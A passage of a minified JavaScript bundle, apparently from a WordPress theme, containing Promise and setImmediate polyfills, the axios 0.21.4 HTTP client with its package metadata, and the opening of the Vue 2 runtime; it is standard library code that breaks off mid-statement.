a(e,s){try{if(s&&("object"===(void 0===s?"undefined":o(s))||"function"==typeof s)){var l=s.then;if("function"==typeof l)return void l.call(s,function(t){a(e,t)},n)}i[e]=s,0==--r&&t(i)}catch(e){n(e)}}for(var s=0;s<i.length;s++)a(s,i[s])})},c.any=a.a,c.allSettled=r.a,c.resolve=function(e){return e&&"object"===(void 0===e?"undefined":o(e))&&e.constructor===c?e:new c(function(t){t(e)})},c.reject=function(e){return new c(function(t,n){n(e)})},c.race=function(e){return new c(function(t,n){if(!l(e))return n(new TypeError("Promise.race accepts an array"));for(var i=0,r=e.length;i<r;i++)c.resolve(e[i]).then(t,n)})},c._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){s(e,0)},c._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console},t.default=c}.call(t,n(3).setImmediate)},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var i,r,a,o,s,l=1,u={},c=!1,d=e.document,h=Object.getPrototypeOf&&Object.getPrototypeOf(e);h=h&&h.setTimeout?h:e,"[object process]"==={}.toString.call(e.process)?i=function(e){t.nextTick(function(){p(e)})}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((a=new MessageChannel).port1.onmessage=function(e){p(e.data)},i=function(e){a.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,i=function(e){var t=d.createElement("script");t.onreadystatechange=function(){p(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):i=function(e){setTimeout(p,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&p(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),i=function(t){e.postMessage(o+t,"*")}),h.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var r={callback:e,args:t};return u[l]=r,i(l),l++},h.clearImmediate=f}function f(e){delete u[e]}function p(e){if(c)setTimeout(p,0,e);else{var t=u[e];if(t){c=!0;try{!function(e){var t=e.callback,i=e.args;switch(i.length){case 0:t();break;case 1:t(i[0]);break;case 2:t(i[0],i[1]);break;case 3:t(i[0],i[1],i[2]);break;default:t.apply(n,i)}}(t)}finally{f(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(t,n(1),n(4))},function(e,t,n){"use strict";t.a=function(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.a=function(e){return new this(function(t,n){if(!e||void 0===e.length)return n(new TypeError((void 0===e?"undefined":i(e))+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);var a=r.length;function o(e,n){if(n&&("object"===(void 0===n?"undefined":i(n))||"function"==typeof n)){var s=n.then;if("function"==typeof s)return void s.call(n,function(t){o(e,t)},function(n){r[e]={status:"rejected",reason:n},0==--a&&t(r)})}r[e]={status:"fulfilled",value:n},0==--a&&t(r)}for(var s=0;s<r.length;s++)o(s,r[s])})}},function(e,t,n){"use strict";function i(e,t){this.name="AggregateError",this.errors=e,this.message=t||""}i.prototype=Error.prototype,t.a=function(e){var t=this;return new t(function(n,r){if(!e||void 0===e.length)return r(new TypeError("Promise.any accepts an array"));var a=Array.prototype.slice.call(e);if(0===a.length)return r();for(var o=[],s=0;s<a.length;s++)try{t.resolve(a[s]).then(n).catch(function(e){o.push(e),o.length===a.length&&r(new i(o,"All promises were rejected"))})}catch(e){r(e)}})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";var i=n(0),r=n(5),a=n(23),o=n(11);function s(e){var t=new a(e),n=r(a.prototype.request,t);return i.extend(n,a.prototype,t),i.extend(n,t),n}var l=s(n(2));l.Axios=a,l.create=function(e){return s(o(l.defaults,e))},l.Cancel=n(12),l.CancelToken=n(37),l.isCancel=n(10),l.all=function(e){return Promise.all(e)},l.spread=n(38),l.isAxiosError=n(39),e.exports=l,e.exports.default=l},function(e,t,n){"use strict";var i=n(0),r=n(6),a=n(24),o=n(25),s=n(11),l=n(35),u=l.validators;function c(e){this.defaults=e,this.interceptors={request:new a,response:new a}}c.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{}).url=arguments[0]:e=e||{},(e=s(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=e.transitional;void 0!==t&&l.assertOptions(t,{silentJSONParsing:u.transitional(u.boolean,"1.0.0"),forcedJSONParsing:u.transitional(u.boolean,"1.0.0"),clarifyTimeoutError:u.transitional(u.boolean,"1.0.0")},!1);var n=[],i=!0;this.interceptors.request.forEach(function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(i=i&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var r,a=[];if(this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)}),!i){var c=[o,void 0];for(Array.prototype.unshift.apply(c,n),c=c.concat(a),r=Promise.resolve(e);c.length;)r=r.then(c.shift(),c.shift());return r}for(var d=e;n.length;){var h=n.shift(),f=n.shift();try{d=h(d)}catch(e){f(e);break}}try{r=o(d)}catch(e){return Promise.reject(e)}for(;a.length;)r=r.then(a.shift(),a.shift());return r},c.prototype.getUri=function(e){return e=s(this.defaults,e),r(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},i.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(s(n||{},{method:e,url:t,data:(n||{}).data}))}}),i.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,i){return this.request(s(i||{},{method:e,url:t,data:n}))}}),e.exports=c},function(e,t,n){"use strict";var i=n(0);function r(){this.handlers=[]}r.prototype.use=function(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){i.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,n){"use strict";var i=n(0),r=n(26),a=n(10),o=n(2);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.headers=e.headers||{},e.data=r.call(e,e.data,e.headers,e.transformRequest),e.headers=i.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),i.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||o.adapter)(e).then(function(t){return s(e),t.data=r.call(e,t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(s(e),t&&t.response&&(t.response.data=r.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,n){"use strict";var i=n(0),r=n(2);e.exports=function(e,t,n){var a=this||r;return i.forEach(n,function(n){e=n.call(a,e,t)}),e}},function(e,t,n){"use strict";var i=n(0);e.exports=function(e,t){i.forEach(e,function(n,i){i!==t&&i.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[i])})}},function(e,t,n){"use strict";var i=n(9);e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(i("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?{write:function(e,t,n,r,a,o){var s=[];s.push(e+"="+encodeURIComponent(t)),i.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),i.isString(r)&&s.push("path="+r),i.isString(a)&&s.push("domain="+a),!0===o&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var i=n(31),r=n(32);e.exports=function(e,t){return e&&!i(t)?r(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var i=n(0),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,a,o={};return e?(i.forEach(e.split("\n"),function(e){if(a=e.indexOf(":"),t=i.trim(e.substr(0,a)).toLowerCase(),n=i.trim(e.substr(a+1)),t){if(o[t]&&r.indexOf(t)>=0)return;o[t]="set-cookie"===t?(o[t]?o[t]:[]).concat([n]):o[t]?o[t]+", "+n:n}}),o):o}},function(e,t,n){"use strict";var i=n(0);e.exports=i.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function r(e){var i=e;return t&&(n.setAttribute("href",i),i=n.href),n.setAttribute("href",i),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=r(window.location.href),function(t){var n=i.isString(t)?r(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=n(36),a={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){a[e]=function(n){return(void 0===n?"undefined":i(n))===e||"a"+(t<1?"n ":" ")+e}});var o={},s=r.version.split(".");function l(e,t){for(var n=t?t.split("."):s,i=e.split("."),r=0;r<3;r++){if(n[r]>i[r])return!0;if(n[r]<i[r])return!1}return!1}a.transitional=function(e,t,n){var i=t&&l(t);function a(e,t){return"[Axios v"+r.version+"] Transitional option '"+e+"'"+t+(n?". "+n:"")}return function(n,r,s){if(!1===e)throw new Error(a(r," has been removed in "+t));return i&&!o[r]&&(o[r]=!0),!e||e(n,r,s)}},e.exports={isOlderVersion:l,assertOptions:function(e,t,n){if("object"!==(void 0===e?"undefined":i(e)))throw new TypeError("options must be an object");for(var r=Object.keys(e),a=r.length;a-- >0;){var o=r[a],s=t[o];if(s){var l=e[o],u=void 0===l||s(l,o,e);if(!0!==u)throw new TypeError("option "+o+" must be "+u)}else if(!0!==n)throw Error("Unknown option "+o)}},validators:a}},function(e,t){e.exports={_from:"axios@^0.21.1",_id:"axios@0.21.4",_inBundle:!1,_integrity:"sha512-ut5vewkiu8jjGBdqpM44XxjuCjq9LAKeHVmoVfHVzy8eHgxxq8SbAVQNovDA8mVi05kP0Ea/n/UzcSHcTJQfNg==",_location:"/axios",_phantomChildren:{},_requested:{type:"range",registry:!0,raw:"axios@^0.21.1",name:"axios",escapedName:"axios",rawSpec:"^0.21.1",saveSpec:null,fetchSpec:"^0.21.1"},_requiredBy:["#DEV:/"],_resolved:"https://registry.npmjs.org/axios/-/axios-0.21.4.tgz",_shasum:"c67b90dc0568e5c1cf2b0b858c43ba28e2eda575",_spec:"axios@^0.21.1",_where:"/home/eri_santos/projects/iMM/wp-content/themes/imm",author:{name:"Matt Zabriskie"},browser:{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},bugs:{url:"https://github.com/axios/axios/issues"},bundleDependencies:!1,bundlesize:[{path:"./dist/axios.min.js",threshold:"5kB"}],dependencies:{"follow-redirects":"^1.14.0"},deprecated:!1,description:"Promise based HTTP client for the browser and node.js",devDependencies:{coveralls:"^3.0.0","es6-promise":"^4.2.4",grunt:"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1",karma:"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2",minimist:"^1.2.0",mocha:"^8.2.1",sinon:"^4.5.0","terser-webpack-plugin":"^4.2.3",typescript:"^4.0.5","url-search-params":"^0.10.0",webpack:"^4.44.2","webpack-dev-server":"^3.11.0"},homepage:"https://axios-http.com",jsdelivr:"dist/axios.min.js",keywords:["xhr","http","ajax","promise","node"],license:"MIT",main:"index.js",name:"axios",repository:{type:"git",url:"git+https://github.com/axios/axios.git"},scripts:{build:"NODE_ENV=production grunt build",coveralls:"cat coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js",examples:"node ./examples/server.js",fix:"eslint --fix lib/**/*.js",postversion:"git push && git push --tags",preversion:"npm test",start:"node ./sandbox/server.js",test:"grunt test",version:"npm run build && grunt version && git add -A dist && git add CHANGELOG.md bower.json package.json"},typings:"./index.d.ts",unpkg:"dist/axios.min.js",version:"0.21.4"}},function(e,t,n){"use strict";var i=n(12);function r(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new i(e),t(n.reason))})}r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e;return{token:new r(function(t){e=t}),cancel:e}},e.exports=r},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===(void 0===e?"undefined":i(e))&&!0===e.isAxiosError}},function(e,t,n){(function(i,r){var a,o,s,l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};s=function(){"use strict";var e=Object.freeze({}),t=Array.isArray;function n(e){return void 0===e||null===e}function a(e){return void 0!==e&&null!==e}function o(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"===(void 0===e?"undefined":l(e))||"boolean"==typeof e}function u(e){return"function"==typeof e}function c(e){return null!==e&&"object"===(void 0===e?"undefined":l(e))}var d=Object.prototype.toString;function h(e){return d.call(e).slice(8,-1)}function f(e){return"[object Object]"===d.call(e)}function p(e){return"[object RegExp]"===d.call(e)}function v(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function m(e){return a(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function g(e){return null==e?"":Array.isArray(e)||f(e)&&e.toString===d?JSON.stringify(e,y,2):String(e)}function y(e,t){return t&&t.__v_isRef?t.value:t}function b(e){var t=parseFloat(e);return isNaN(t)?e:t}function w(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var x=w("slot,component",!0),T=w("key,ref,slot,slot-scope,is");function _(e,t){var n=e.length;if(n){if(t===e[n-1])return void(e.length=n-1);var i=e.indexOf(t);if(i>-1)return e.splice(i,1)}}var S=Object.prototype.hasOwnProperty;function C(e,t){return S.call(e,t)}function E(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var k=/-(\w)/g,$=E(function(e){return e.replace(k,function(e,t){return t?t.toUpperCase():""})}),M=E(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),O=/\B([A-Z])/g,D=E(function(e){return e.replace(O,"-$1").toLowerCase()});var A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var i=arguments.length;return i?i>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function P(e,t){t=t||0;for(var n=e.length-t,i=new Array(n);n--;)i[n]=e[n+t];return i}function I(e,t){for(var n in t)e[n]=t[n];return e}function N(e){for(var t={},n=0;n<e.length;n++)e[n]&&I(t,e[n]);return t}function L(e,t,n){}var j=function(e,t,n){return!1},F=function(e){return e};function z(e,t){if(e===t)return!0;var n=c(e),i=c(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var r=Array.isArray(e),a=Array.isArray(t);if(r&&a)return e.length===t.length&&e.every(function(e,n){return z(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(r||a)return!1;var o=Object.keys(e),s=Object.keys(t);return o.length===s.length&&o.every(function(n){return z(e[n],t[n])})}catch(e){return!1}}function R(e,t){for(var n=0;n<e.length;n++)if(z(e[n],t))return n;return-1}function q(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function B(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var H="data-server-rendered",V=["component","directive","filter"],U=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],Y={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:L,parsePlatformTagName:F,mustUseProp:j,async:!0,_lifecycleHooks:U},W=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function G(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function X(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var Z=new RegExp("[^".concat(W.source,".$_\\d]"));var K="__proto__"in{},J="undefined"!=typeof window,Q=J&&window.navigator.userAgent.toLowerCase(),ee=Q&&/msie|trident/.test(Q),te=Q&&Q.indexOf("msie 9.0")>0,ne=Q&&Q.indexOf("edge/")>0;Q&&Q.indexOf("android");var ie=Q&&/iphone|ipad|ipod|ios/.test(Q);Q&&/chrome\/\d+/.test(Q),Q&&/phantomjs/.test(Q);var re,ae=Q&&Q.match(/firefox\/(\d+)/),oe={}.watch,se=!1;if(J)try{var le={};Object.defineProperty(le,"passive",{get:function(){se=!0}}),window.addEventListener("test-passive",null,le)}catch(e){}var ue=function(){return void 0===re&&(re=!J&&void 0!==i&&(i.process&&"server"===i.process.env.VUE_ENV)),re},ce=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function de(e){return"function"==typeof e&&/native code/.test(e.toString())}var he,fe="undefined"!=typeof Symbol&&de(Symbol)&&"undefined"!=typeof Reflect&&de(Reflect.ownKeys);he="undefined"!=typeof Set&&de(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var pe=null;function ve(e){void 0===e&&(e=null),e||pe&&pe._scope.off(),pe=e,e&&e._scope.on()}var me,ge=function(){function e(e,t,n,i,r,a,o,s){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=a,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}return Object.defineProperty(e.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0}),e}(),ye=function(e){void 0===e&&(e="");var t=new ge;return t.text=e,t.isComment=!0,t};function be(e){return new ge(void 0,void 0,void 0,String(e))}function we(e){var t=new ge(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var xe=w("Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt,require"),Te=function(e,t){Ii('Property or method "'.concat(t,'" is not defined on the instance but ')+"referenced during render. Make sure that this property is reactive, either in the data option, or for class-based components, by initializing the property. See: https://v2.vuejs.org/v2/guide/reactivity.html#Declaring-Reactive-Properties.",e)},_e=function(e,t){Ii('Property "'.concat(t,'" must be accessed with "$data.').concat(t,'" because ')+'properties starting with "$" or "_" are not proxied in the Vue instance to prevent conflicts with Vue internals. See: https://v2.vuejs.org/v2/api/#data',e)},Se="undefined"!=typeof Proxy&&de(Proxy);if(Se){var Ce=w("stop,prevent,self,ctrl,shift,alt,meta,exact");Y.keyCodes=new Proxy(Y.keyCodes,{set:function(e,t,n){return Ce(t)?(Ii("Avoid overwriting built-in modifier in config.keyCodes: .".concat(t)),!1):(e[t]=n,!0)}})}var Ee={has:function(e,t){var n=t in e,i=xe(t)||"string"==typeof t&&"_"===t.charAt(0)&&!(t in e.$data);return n||i||(t in e.$data?_e(e,t):Te(e,t)),n||!i}},ke={get:function(e,t){return"string"!=typeof t||t in e||(t in e.$data?_e(e,t):Te(e,t)),e[t]}};me=function(e){if(Se){var t=e.$options,n=t.render&&t.render._withStripped?ke:Ee;e._renderProxy=new Proxy(e,n)}else e._renderProxy=e};var $e=function(){return($e=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};"function"==typeof SuppressedError&&SuppressedError;var Me=0,Oe=[],De=function(){for(var e=0;e<Oe.length;e++){var t=Oe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Oe.length=0},Ae=function(){function e(){this._pending=!1,this.id=Me++,this.subs=[]}return e.prototype.addSub=function(e){this.subs.push(e)},e.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Oe.push(this))},e.prototype.depend=function(t){e.target&&(e.target.addDep(this),t&&e.target.onTrack&&e.target.onTrack($e({effect:e.target},t)))},e.prototype.notify=function(e){var t=this.subs.filter(function(e){return e});Y.async||t.sort(function(e,t){return e.id-t.id});for(var n=0,i=t.length;n<i;n++){var r=t[n];e&&r.onTrigger&&r.onTrigger($e({effect:t[n]},e)),r.update()}},e}();Ae.target=null;var Pe=[];function Ie(e){Pe.push(e),Ae.target=e}function Ne(){Pe.pop(),Ae.target=Pe[Pe.length-1]}var Le=Array.prototype,je=Object.create(Le);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Le[e];X(je,e,function(){for(var n=[],i=0;i<arguments.length;i++)n[i]=arguments[i];var r,a=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":r=n;break;case"splice":r=n.slice(2)}return r&&o.observeArray(r),o.dep.notify({type:"array mutation",target:this,key:e}),a})});var Fe=Object.getOwnPropertyNames(je),ze={},Re=!0;function qe(e){Re=e}var Be={notify:L,depend:L,addSub:L,removeSub:L},He=function(){function e(e,n,i){if(void 0===n&&(n=!1),void 0===i&&(i=!1),this.value=e,this.shallow=n,this.mock=i,this.dep=i?Be:new Ae,this.vmCount=0,X(e,"__ob__",this),t(e)){if(!i)if(K)e.__proto__=je;else for(var r=0,a=Fe.length;r<a;r++){X(e,s=Fe[r],je[s])}n||this.observeArray(e)}else{var o=Object.keys(e);for(r=0;r<o.length;r++){var s;Ue(e,s=o[r],ze,void 0,n,i)}}}return e.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ve(e[t],!1,this.mock)},e}();function Ve(e,n,i){return e&&C(e,"__ob__")&&e.__ob__ instanceof He?e.__ob__:!Re||!i&&ue()||!t(e)&&!f(e)||!Object.isExtensible(e)||e.__v_skip||tt(e)||e instanceof ge?void 0:new He(e,n,i)}function Ue(e,n,i,r,a,o,s){void 0===s&&(s=!1);var l=new Ae,u=Object.getOwnPropertyDescriptor(e,n);if(!u||!1!==u.configurable){var c=u&&u.get,d=u&&u.set;c&&!d||i!==ze&&2!==arguments.length||(i=e[n]);var h=a?i&&i.__ob__:Ve(i,!1,o);return Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var r=c?c.call(e):i;return Ae.target&&(l.depend({target:e,type:"get",key:n}),h&&(h.dep.depend(),t(r)&&function e(n){for(var i=void 0,r=0,a=n.length;r<a;r++)(i=n[r])&&i.__ob__&&i.__ob__.dep.depend(),t(i)&&e(i)}(r))),tt(r)&&!a?r.value:r},set:function(t){var s=c?c.call(e):i;if(B(s,t)){if(r&&r(),d)d.call(e,t);else{if(c)return;if(!a&&tt(s)&&!tt(t))return void(s.value=t);i=t}h=a?t&&t.__ob__:Ve(t,!1,o),l.notify({type:"set",target:e,key:n,newValue:t,oldValue:s})}}}),l}}function Ye(e,i,r){if((n(e)||s(e))&&Ii("Cannot set reactive property on undefined, null, or primitive value: ".concat(e)),!Je(e)){var a=e.__ob__;return t(e)&&v(i)?(e.length=Math.max(e.length,i),e.splice(i,1,r),a&&!a.shallow&&a.mock&&Ve(r,!1,!0),r):i in e&&!(i in Object.prototype)?(e[i]=r,r):e._isVue||a&&a.vmCount?(Ii("Avoid adding reactive properties to a Vue instance or its root $data at runtime - declare it upfront in the data option."),r):a?(Ue(a.value,i,r,void 0,a.shallow,a.mock),a.dep.notify({type:"add",target:e,key:i,newValue:r,oldValue:void 0}),r):(e[i]=r,r)}Ii('Set operation on key "'.concat(i,'" failed: target is readonly.'))}function We(e,i){if((n(e)||s(e))&&Ii("Cannot delete reactive property on undefined, null, or primitive value: ".concat(e)),t(e)&&v(i))e.splice(i,1);else{var r=e.__ob__;e._isVue||r&&r.vmCount?Ii("Avoid deleting properties on a Vue instance or its root $data - just set it to null."):Je(e)?Ii('Delete operation on key "'.concat(i,'" failed: target is readonly.')):C(e,i)&&(delete e[i],r&&r.dep.notify({type:"delete",target:e,key:i}))}}function Ge(e){return Xe(e,!0),X(e,"__v_isShallow",!0),e}function Xe(e,n){if(!Je(e)){t(e)&&Ii("Avoid using Array as root value for ".concat(n?"shallowReactive()":"reactive()"," as it cannot be tracked in watch() or watchEffect(). Use ").concat(n?"shallowRef()":"ref()"," instead. This is a Vue-2-only limitation."));var i=e&&e.__ob__;i&&i.shallow!==n&&Ii("Target is already a ".concat(i.shallow?"":"non-","shallow reactive object, and cannot be converted to ").concat(n?"":"non-","shallow.")),Ve(e,n,ue())||((null==e||s(e))&&Ii("value cannot be made reactive: ".concat(String(e))),Qe(e)&&Ii("Vue 2 does not support reactive collection types such as Map or Set."))}}function Ze(e){return Je(e)?Ze(e.__v_raw):!(!e||!e.__ob__)}function Ke(e){return!(!e||!e.__v_isShallow)}function Je(e){return!(!e||!e.__v_isReadonly)}function Qe(e){var t=h(e);return"Map"===t||"WeakMap"===t||"Set"===t||"WeakSet"===t}var et="__v_isRef";function tt(e){return!(!e||!0!==e.__v_isRef)}function nt(e,t){if(tt(e))return e;var n={};return X(n,et,!0),X(n,"__v_isShallow",t),X(n,"dep",Ue(n,"value",e,null,t,ue())),n}function it(e,t,n){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];if(tt(e))return e.value;var i=e&&e.__ob__;return i&&i.dep.depend(),e},set:function(e){var i=t[n];tt(i)&&!tt(e)?i.value=e:t[n]=e}})}function rt(e,t,n){var i=e[t];if(tt(i))return i;var r={get value(){var i=e[t];return void 0===i?n:i},set value(n){e[t]=n}};return X(r,et,!0),r}var at,ot,st="__v_rawToReadonly",lt="__v_rawToShallowReadonly";function ut(e){return ct(e,!1)}function ct(e,n){if(!f(e))return t(e)?Ii("Vue 2 does not support readonly arrays."):Qe(e)?Ii("Vue 2 does not support readonly collection types such as Map or Set."):Ii("value cannot be made readonly: ".concat(void 0===e?"undefined":l(e))),e;if(Object.isExtensible(e)||Ii("Vue 2 does not support creating readonly proxy for non-extensible object."),Je(e))return e;var i=n?lt:st,r=e[i];if(r)return r;var a=Object.create(Object.getPrototypeOf(e));X(e,i,a),X(a,"__v_isReadonly",!0),X(a,"__v_raw",e),tt(e)&&X(a,et,!0),(n||Ke(e))&&X(a,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)dt(a,e,o[s],n);return a}function dt(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!f(e)?e:ut(e)},set:function(){Ii('Set operation on key "'.concat(n,'" failed: target is readonly.'))}})}var 